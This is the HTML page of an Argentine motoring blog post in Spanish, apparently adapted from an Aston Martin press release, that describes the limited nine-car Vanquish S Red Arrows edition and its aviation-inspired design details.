<div style='clear: both;'></div>
</div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.rectaprincipal.com.ar/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rectaprincipal.com.ar/search/label/Industria' property='v:title' rel='v:url'>Industria</a></span>
<brc>/</brc>
<span>La nueva, exclusiva y limitada creación de Aston Martin...</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
La nueva, exclusiva y limitada creación de Aston Martin...
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='11:29 a.m.'>11:29 a.m.</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html&title=La nueva, exclusiva y limitada creación de Aston Martin...' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html&title=La nueva, exclusiva y limitada creación de Aston Martin...' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html&title=La nueva, exclusiva y limitada creación de Aston Martin...' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG7-tekvOHJUExZQqtAtL2GvZmYrbsVjiWUoFh1TGpTdrmfPXwFgBZ51TmmIL_7mYmJKDQ4dI0bN8Tjzuqn0cWLlCPDegjWDJmPtPwsKmXBhSUfNzjb2B_ATAm99tVDWGHzxY0EaJyvbI/s200/aston-martin-1835243_960_720.jpg&description=La nueva, exclusiva y limitada creación de Aston Martin...' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html' text='La nueva, exclusiva y limitada creación de Aston Martin...'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=La nueva, exclusiva y limitada creación de Aston Martin... >> https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1235155230185928584' itemprop='articleBody'>
<meta content='   Las habilidades espectaculares de la aviación británica son la inspiración para la última creación de Q by Aston Martin; la edición Vanqu...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG7-tekvOHJUExZQqtAtL2GvZmYrbsVjiWUoFh1TGpTdrmfPXwFgBZ51TmmIL_7mYmJKDQ4dI0bN8Tjzuqn0cWLlCPDegjWDJmPtPwsKmXBhSUfNzjb2B_ATAm99tVDWGHzxY0EaJyvbI/s1600/aston-martin-1835243_960_720.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="112" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG7-tekvOHJUExZQqtAtL2GvZmYrbsVjiWUoFh1TGpTdrmfPXwFgBZ51TmmIL_7mYmJKDQ4dI0bN8Tjzuqn0cWLlCPDegjWDJmPtPwsKmXBhSUfNzjb2B_ATAm99tVDWGHzxY0EaJyvbI/s200/aston-martin-1835243_960_720.jpg" width="200" /></a></div>
<div style="text-align: justify;">
Las habilidades espectaculares de la aviación británica son la inspiración para la última creación de Q by Aston Martin; la edición Vanquish S Red Arrows.</div>
<a name="more"></a><br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Aston Martin Cambridge, con sus características especiales de diseño, interiores hechos a mano y elementos gráficos que se basan en el lenguaje visual de la aviación, así como la habilidad y agilidad de la RAF a nivel mundial, la aclamada unidad acrobática oficial, las Red Arrows (Flechas Rojas).</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBXqj-zWAD8ZmrE7ymeX7JSEOY4q3fmcf8vh9X_bYoqynAVIIu7DdlYxf02yx6dofJ6B4AJTgCGXzIPCGiZXUtbjyq8KK51LlbBK0lgPw6ydXsOezL4CUUwrOGtFIdCdi794PQO_GohSE/s1600/Q+by+Aston+Martin_Vanquish+S+Red+Arrows+Edition_01.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: justify;"><img border="0" height="112" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBXqj-zWAD8ZmrE7ymeX7JSEOY4q3fmcf8vh9X_bYoqynAVIIu7DdlYxf02yx6dofJ6B4AJTgCGXzIPCGiZXUtbjyq8KK51LlbBK0lgPw6ydXsOezL4CUUwrOGtFIdCdi794PQO_GohSE/s200/Q+by+Aston+Martin_Vanquish+S+Red+Arrows+Edition_01.jpg" width="200" /></a></div>
<div style="text-align: justify;">
Fundada en 1965, las Red Arrows alcanzaron rápidamente una reputación de increíble precisión y espectacular espectáculo. Comenzando con el entrenador Folland Gnat antes de adoptar el emblemático BAE Systems Hawk en 1980, el equipo continúa demostrando lo mejor en la capacidad de pilotar. Los nueve pilotos de las Red Arrows representan un verdadero esfuerzo de equipo, transformando las reacciones nítidas de los vuelos rápidos en espectáculos que han emocionado a multitudes de todo el mundo, desde el Goodwood Festival of Speed &#8203;&#8203;hasta importantes ocasiones estatales en el Reino Unido y el extranjero .</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6gfCwtvdDvipp7eFYaIJuYs8dHL5hQZC82UeQDqRjAbRf3Qbe2P9bH1OdC7G5jixT9nVuPS6n21p-YuDnES30HiIQRY4HMJSKKH-W_UC966sejCySFKcJLLKOnLbF7chJXpBGQMVX-vQ/s1600/Q+by+Aston+Martin_Vanquish+S+Red+Arrows+Edition_02.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: justify;"><img border="0" height="112" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6gfCwtvdDvipp7eFYaIJuYs8dHL5hQZC82UeQDqRjAbRf3Qbe2P9bH1OdC7G5jixT9nVuPS6n21p-YuDnES30HiIQRY4HMJSKKH-W_UC966sejCySFKcJLLKOnLbF7chJXpBGQMVX-vQ/s200/Q+by+Aston+Martin_Vanquish+S+Red+Arrows+Edition_02.jpg" width="200" /></a></div>
<div style="text-align: justify;">
El Q by Aston Martin Vanquish S Red Arrows edition terminó en el sorprendente Eclat Red, reflejando la estética instantáneamente familiar de los Hawks y haciendo referencia a la palabra "Eclat", el lema de las Red Arrows. Una serie de detalles sutiles mejoran la carrocería y el interior, desde la decoración blanca y azul de la librea de carbono hasta la característica blanca de 'tracción de humo' en la banda lateral. Un panel de techo de fibra de carbono expuesto incluye un patrón de "carga" incrustado imitando el diseño de la copa de un jet a chorro, mientras que las insignias de ala de esmalte Union Jack y un escape de titanio completan el paquete exterior.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEKMcjvFFLrh1iw2zakBKXGsPcdqG-I3L9tNYSWGUKLT01-7Adtpmf7oX7WXsvbdiLfCSVIxLzRvCneoj-8whnCp6wFbXZuNJpZBztgmbH8OPYENLfyR3epfEcB0WDmzr2j3EWP4LnAVM/s1600/Q+by+Aston+Martin_Vanquish+S+Red+Arrows+Edition_03.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: justify;"><img border="0" height="112" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEKMcjvFFLrh1iw2zakBKXGsPcdqG-I3L9tNYSWGUKLT01-7Adtpmf7oX7WXsvbdiLfCSVIxLzRvCneoj-8whnCp6wFbXZuNJpZBztgmbH8OPYENLfyR3epfEcB0WDmzr2j3EWP4LnAVM/s200/Q+by+Aston+Martin_Vanquish+S+Red+Arrows+Edition_03.jpg" width="200" /></a></div>
<div style="text-align: justify;">
En su interior, las Red Arrows y los detalles inspirados de RAF se utilizan en todo, como los insertos de madera verde Pinewood que evocan el diseño del traje de vuelo clásico y tejido de asiento de expulsión de Martin Baker, junto con los cinturones verdes. El emblema de las Red Arrows de la firma de nueve aviones en la formación clásica del "diamante" se borda en los respaldos del asiento, junto con el umbral único y las placas de inspección del motor. Este último será firmado, 1 a 10, por el piloto "Red" del número equivalente en el escuadrón. El logotipo de Royal Air Force Aerobatic Team está bordado en el túnel de transmisión y la parte trasera de la cabina está terminada en la configuración 2 + 0, permitiendo la estiba trasera de los cascos gemelos, ambos acabados en la librea las Flechas Rojas.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-vpq6USVnscJA61ERHt7DXoyj0X6get3skMzrvmFoctG0PiE3ZGZjQKcVgoV6zXAWb0bJ3tNjlo3cufuxvhrqks44WpU8894iOTdbwc7ZmOTajIoVbnN9xojoZdhyphenhyphenqILGzWcVZvURU6M/s1600/Q+by+Aston+Martin_Vanquish+S+Red+Arrows+Edition_04.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: justify;"><img border="0" height="112" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-vpq6USVnscJA61ERHt7DXoyj0X6get3skMzrvmFoctG0PiE3ZGZjQKcVgoV6zXAWb0bJ3tNjlo3cufuxvhrqks44WpU8894iOTdbwc7ZmOTajIoVbnN9xojoZdhyphenhyphenqILGzWcVZvURU6M/s200/Q+by+Aston+Martin_Vanquish+S+Red+Arrows+Edition_04.jpg" width="200" /></a></div>
<div style="text-align: justify;">
El volante derivado de One-77 está emparejado con un conmutador rotativo central a medida, inspirado en la instrumentación de la aviación y en el tablero de distribución, incluyendo patrón de diseño sombreado amarillo / negro en pliegues de asientos y tirones de puertas. Las tarjetas de las puertas están bordadas con un gráfico de la icónica "Vixen Break", una espectacular formación de alto nivel de la aeronave G-9.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9V_cw5WxopgrwgKlMmBS6gZ_OWB24OpM9I7GZICNjoPHi3cM5071xkEKUWAeQCw9EZbzbzCULRmOyKQK-0VFrmNYnztY6tkAH3QTeJc_35AedhiRPBEv_8WmWZu-YU962HYJWmXZkjQE/s1600/Q+by+Aston+Martin_Vanquish+S+Red+Arrows+Edition_05.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: justify;"><img border="0" height="99" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9V_cw5WxopgrwgKlMmBS6gZ_OWB24OpM9I7GZICNjoPHi3cM5071xkEKUWAeQCw9EZbzbzCULRmOyKQK-0VFrmNYnztY6tkAH3QTeJc_35AedhiRPBEv_8WmWZu-YU962HYJWmXZkjQE/s200/Q+by+Aston+Martin_Vanquish+S+Red+Arrows+Edition_05.jpg" width="200" /></a></div>
<div style="text-align: justify;">
El Vanquish S es una obra maestra de alto rendimiento, una culminación adecuada a la producción de este icónico modelo. Uno de los más ágiles de carretera de Aston Martins nunca antes construido, que ofrece un rendimiento muscular con una conexión analógica finamente cristalizada entre el conductor y la carretera. Al igual que el BAE Systems Hawk, que &nbsp;comunica cada faceta de la experiencia de vuelo a su piloto, el Vanquish S ofrece una unidad verdaderamente visceral, por lo que es una combinación perfecta para la espectacular aeroacrobacia Hawk.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Cada propietario del Q by Aston Martin Vanquish S Red Arrows recibirá verdaderamente a medida los accesorios que podrían incluir los cascos de carreras, trajes de carreras, chaquetas de bombardero bordado a medida y un conjunto de equipaje Vanquish S a medida, junto con un muy detallado modelo die-cast 1:18 de su automóvil y el avión Hawk. También se publicará una cubierta de auto y un libro de construcción especialmente diseñados. Nuevamente, nueve modelos de Vanquish S reflejan la formación de nueve aviones hechos famosos por las Red Arrows. El décimo automóvil está siendo dotado al Fondo Benevolente de la RAF, la organización benéfica establecida para proveer apoyo a ex militares, esposas y familiares.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="allowfullscreen" class="b-hbp-video b-uploaded" frameborder="0" height="266" id="BLOGGER-video-ac97fd6471793f00-11977" mozallowfullscreen="mozallowfullscreen" src="https://www.blogger.com/video.g?token=AD6v5dwU2siBzmJsgCnnWNsc0mszT0bkWRff7jt-kmKlCPZRSo5e3tR1RINYcIBvdZohPTs_jEKP6mkzT-vt2MT1PXA-cZ9nOgCzppJErQ9WihpzNFJr1VSFLtauL9cDMlfoqI-KBeDA" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div>
<br />
<br />
<div style="text-align: justify;">
El Q by Aston Martin Vanquish S Red Arrows edition es el escaparate final de cómo el diseño a medida y detallado puede dar forma a un automóvil verdaderamente especial. Desarrollado por los diseñadores y artesanos de Q by Aston Martin - Commission, el auto Red Arrows marca otra colaboración de la firma Q by Aston Martin y su red global de concesionarios, ilustrando cómo las características especiales y elementos de diseño pueden crear auténticos, intrigantes y altamente deseables automóviles que atraen directamente a sus clientes.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
La edición limitada es la tercera de la Q by Aston Martin - Commission de Aston Martin Cambridge, tras el éxito del V12 Vantage S Spitfire 80 Edition del año pasado, marcando 80 años del primer vuelo de Supermarine Spitfire y la anterior Vantage S Blades Edition, desarrollado en colaboración con el Blades Aerobatic Display Team.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
El Q by Aston Martin Vanquish S Red Arrows edition fue anunciada en la entrega de la antigua instalación del RAF St Athan en el sur de Gales, que pronto se convertirá en el segundo sitio de fabricación de Aston Martin en el Reino Unido. Estrictamente limitado a sólo nueve autos para clientes, 1 de 9 Reds están disponibles para comprar a través de Aston Martin Cambridge.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Texto</b>: Damián Fanelli</div>
<div style="text-align: justify;">
<b>Fuente y fotos:</b> Prensa Aston Martin</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>La nueva, exclusiva y limitada creación de Aston Martin...</span>
<img alt='La nueva, exclusiva y limitada creación de Aston Martin...' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG7-tekvOHJUExZQqtAtL2GvZmYrbsVjiWUoFh1TGpTdrmfPXwFgBZ51TmmIL_7mYmJKDQ4dI0bN8Tjzuqn0cWLlCPDegjWDJmPtPwsKmXBhSUfNzjb2B_ATAm99tVDWGHzxY0EaJyvbI/s72-c/aston-martin-1835243_960_720.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Damián Fanelli</span>
        on 
        <span class='dtreviewed'>
11:29 a.m.
<span class='value-title' title='11:29 a.m.'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.rectaprincipal.com.ar/search/label/Industria' rel='tag'>
Industria
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html&title=La nueva, exclusiva y limitada creación de Aston Martin...' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html&title=La nueva, exclusiva y limitada creación de Aston Martin...' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html&title=La nueva, exclusiva y limitada creación de Aston Martin...' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG7-tekvOHJUExZQqtAtL2GvZmYrbsVjiWUoFh1TGpTdrmfPXwFgBZ51TmmIL_7mYmJKDQ4dI0bN8Tjzuqn0cWLlCPDegjWDJmPtPwsKmXBhSUfNzjb2B_ATAm99tVDWGHzxY0EaJyvbI/s200/aston-martin-1835243_960_720.jpg&description=La nueva, exclusiva y limitada creación de Aston Martin...' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html' text='La nueva, exclusiva y limitada creación de Aston Martin...'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=La nueva, exclusiva y limitada creación de Aston Martin... >> https://www.rectaprincipal.com.ar/2017/04/la-nueva-exclusiva-y-limitada-creacion.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Industria
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.rectaprincipal.com.ar/2017/04/motogp-bautista-y-abraham.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.rectaprincipal.com.ar/2017/04/motogp-excelente-doble-top-10-para-octo.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No hay comentarios.</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Deja aqui tus comentarios!</p>
<a href='https://www.blogger.com/comment/frame/8737672625047540020?po=1235155230185928584&hl=es-419&saa=85391&origin=https://www.rectaprincipal.com.ar' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.rectaprincipal.com.ar/feeds/1235155230185928584/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Download</h2>
<div class='widget-content'>
<div style="width:170px; height:40px; background-color:#CEE9FF; border:2px #9DCFFF solid;">
<div style="width:43px; height:40px; float:left; margin-right:2px;"><a href="http://www.argentino.com.ar/buenos-aires" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuHag7MdsHZOJs9bpOXYXBjhzFxtYCja-QICS5spSL23cGbwv57DSsUvZAvOxUq6zVJxMRofk1a_rRojjl_GzxPX0so0hxEZdvH4Fk-dOHlVP2s79Qn1Y=s0-d" alt="argentino.com.ar" width="43" height="40" border="0"></a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px; font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#1E4F81;">estamos en</div>
<div style="width:125px; height:13px; float:left; overflow:hidden; line-height:13px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#1E4F81; text-decoration:none;"><strong>Argentino</strong>.com.ar</a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#999999; text-decoration:none;">Buenos Aires</a></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FRectaPrincipalOK%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>MÁS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>
<img alt='El recorrido de la Vuelta de la Manzana 2015' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGWWgnPnmSdst_G_LMBILhCeL3NW8QzsZSEj28hFOVom5Mp1CstkWwmgflKdETlpfI5urh5mU8QzV5hqanr2rPPGLyPogo2_kmIYtfEXbDalrtFN48y3pqQokmCo0t9z0FfoY-_KWaE1w/s72-c/Chapa2015Manzana.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>El recorrido de la Vuelta de la Manzana 2015</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>
<img alt='¿El MotoGP vuelve a Argentina en 2012?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUimgt7wrknpCnV-Y4IOPMwvAEWo2wTgusR1SXy24pE3icQ25NtndBSXIbk6uWwvcicXxNJmH0EzGSswtnxul6G6NZD1MWG4HpPgH_5NnWek0AGsD3uSSra4idD4v-PlUlHvdDHHmjIk0/s72-c/n491347_230669_Moto%252BGP%252Bgroup%252Bin%252Baction%252Bin%252BMisano-1280x960-aug31.jpg._original.original.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>&#191;El MotoGP vuelve a Argentina en 2012?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>
<img alt='MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkAOEJhWN4ZQGzSw1hmiGUjEDuYdXPJYV7j7IutiPfLuQJ_8Q3AE98gvts_49GCZa1REp_5GxD-Sw0UWFXF2TIUKt8JaScFs8LnF2PZDeKre5_HW22fbB0rU55S0SMt_3IirSXQ7-klpfQ/s72-c/221b96b2-7274-45e4-9844-293bc0a8c4da.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>
<img alt='Fatal accidente de Vicente Lupino en el Rally Mar y Sierras' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiid4Q2YFd3gRvKPAnJOu7Yor3reXDXNcKsv85IqLe52SBZ597A9vtpxgbvQgDL4vaitTsckgMmMYRrctOKL31LmkrkSBhWG0X6KmzE4OsKEBX3qZLcEAD2Ri2q6SAMXZhsSjYRUmcJ-OtV/s72-c/vicente-luppino.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>Fatal accidente de Vicente Lupino en el Rally Mar y Sierras</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior'>Argentinos en el exterior</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Autos'>Autos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas'>Clásicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC'>Cobertura WRC</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Dakar'>Dakar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/El%C3%A9ctricos'>Eléctricos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Invierno'>Enduro del Invierno</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Verano'>Enduro del Verano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP'>Especial MotoGP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Exposiciones'>Exposiciones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%202'>FIA Fórmula 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%203'>FIA Fórmula 3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC'>FIA WEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIM%20EWC'>FIM EWC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Futuristas'>Futuristas</a>
</span>
<span class='label-size label-size-5'>
